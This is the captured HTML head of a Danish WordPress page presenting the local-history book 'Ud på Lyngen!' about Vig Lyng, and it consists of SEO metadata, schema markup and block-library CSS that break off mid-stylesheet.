

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatskrive.dk/ud-pa-lyngen/
body_size: 33456
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<link rel="canonical" href="https://www.omatskrive.dk/ud-pa-lyngen/">
<meta name="description" content="Ud på Lyngen! - Historien om Vig Lyng - sommerhusområdet Lyngen på Odsherreds vestkyst siden udskiftningen i slutningen af 1700-tallet - nu også som e-bog">
<meta property="og:title" content="Præsentation af &quot;Ud på Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="og:type" content="article">
<meta property="og:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754">
<meta property="og:image:width" content="518">
<meta property="og:image:height" content="734">
<meta property="og:image:alt" content="Forsidelink">
<meta property="og:description" content="Ud på Lyngen! - Historien om Vig Lyng - sommerhusområdet Lyngen på Odsherreds vestkyst siden udskiftningen i slutningen af 1700-tallet - nu også som e-bog">
<meta property="og:url" content="https://www.omatskrive.dk/ud-pa-lyngen/">
<meta property="og:locale" content="da_DK">
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="article:published_time" content="2022-05-26T15:03:09+02:00">
<meta property="article:modified_time" content="2025-02-01T18:56:53+01:00">
<meta property="og:updated_time" content="2025-02-01T18:56:53+01:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754">

<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>Præsentation af &quot;Ud på Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!</title>
<meta name="description" content="&quot;Jeg kan allerede høre det: Det hedder da ”op på Lyngen”! Vist så – hvis man er landligger. Men jeg er altså inde fra Vig, og dér siger man ”ud på Lyngen!”"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.omatskrive.dk/ud-pa-lyngen/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Præsentation af &quot;Ud på Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:description" content="&quot;Jeg kan allerede høre det: Det hedder da ”op på Lyngen”! Vist så – hvis man er landligger. Men jeg er altså inde fra Vig, og dér siger man ”ud på Lyngen!”" />
<meta property="og:url" content="https://www.omatskrive.dk/ud-pa-lyngen/" />
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:updated_time" content="2025-02-01T18:56:53+01:00" />
<meta property="og:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754" />
<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754" />
<meta property="og:image:width" content="518" />
<meta property="og:image:height" content="734" />
<meta property="og:image:alt" content="ud på Lyngen!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-26T15:03:09+02:00" />
<meta property="article:modified_time" content="2025-02-01T18:56:53+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Præsentation af &quot;Ud på Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta name="twitter:description" content="&quot;Jeg kan allerede høre det: Det hedder da ”op på Lyngen”! Vist så – hvis man er landligger. Men jeg er altså inde fra Vig, og dér siger man ”ud på Lyngen!”" />
<meta name="twitter:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754" />
<meta name="twitter:label1" content="Tid for at læse" />
<meta name="twitter:data1" content="3 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.omatskrive.dk/#person","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","url":"https://www.omatskrive.dk","logo":{"@type":"ImageObject","@id":"https://www.omatskrive.dk/#logo","url":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","caption":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","inLanguage":"da-DK"},"image":{"@id":"https://www.omatskrive.dk/#logo"}},{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","publisher":{"@id":"https://www.omatskrive.dk/#person"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png","url":"https://www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png","width":"200","height":"200","inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.omatskrive.dk/ud-pa-lyngen/#webpage","url":"https://www.omatskrive.dk/ud-pa-lyngen/","name":"Pr\u00e6sentation af &quot;Ud p\u00e5 Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","datePublished":"2022-05-26T15:03:09+02:00","dateModified":"2025-02-01T18:56:53+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"primaryImageOfPage":{"@id":"https://www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling","url":"https://www.omatskrive.dk/author/omatskrivedk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","caption":"Per Salling","inLanguage":"da-DK"},"sameAs":["https://www.omatskrive.dk"]},{"@type":"Article","headline":"Pr\u00e6sentation af &quot;Ud p\u00e5 Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","keywords":"ud p\u00e5 Lyngen!","datePublished":"2022-05-26T15:03:09+02:00","dateModified":"2025-02-01T18:56:53+01:00","author":{"@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling"},"publisher":{"@id":"https://www.omatskrive.dk/#person"},"description":"&quot;Jeg kan allerede h\u00f8re det: Det hedder da \u201dop p\u00e5 Lyngen\u201d! Vist s\u00e5 \u2013 hvis man er landligger. Men jeg er alts\u00e5 inde fra Vig, og d\u00e9r siger man \u201dud p\u00e5 Lyngen!\u201d","name":"Pr\u00e6sentation af &quot;Ud p\u00e5 Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","@id":"https://www.omatskrive.dk/ud-pa-lyngen/#richSnippet","isPartOf":{"@id":"https://www.omatskrive.dk/ud-pa-lyngen/#webpage"},"image":{"@id":"https://www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.omatskrive.dk/ud-pa-lyngen/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo; Feed" href="https://www.omatskrive.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo;-kommentar-feed" href="https://www.omatskrive.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fud-pa-lyngen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fud-pa-lyngen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 